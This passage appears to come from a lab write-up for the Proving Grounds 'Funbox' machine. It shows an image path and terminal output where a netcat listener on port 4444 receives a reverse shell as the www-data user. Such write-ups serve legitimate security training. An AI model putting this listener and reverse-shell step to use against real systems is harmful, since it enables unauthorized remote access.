 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.17] 60202
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:
02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:50:59 up  1:06,  0 users,  load average: 0.04, 0.09, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$